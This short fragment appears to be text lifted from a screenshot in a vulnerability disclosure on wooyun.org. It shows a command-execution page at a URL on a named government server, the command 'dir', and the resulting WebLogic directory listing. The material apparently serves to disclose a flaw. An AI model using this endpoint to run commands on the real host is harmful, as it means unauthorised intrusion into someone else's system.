 http://fw.ajhrss.gov.cn:7001/jsp/index.jsp?action=command
百度
系统命令
执行命令
dir
执行
执行结果
autodeploy console-ext init-info security smss.1 bin edit.lok lib
servers startWebLogic.sh config fileRealm.properties log
shutdown.py tmp conf.n hs_err_pid12106.log pending smss
www.wooyun.org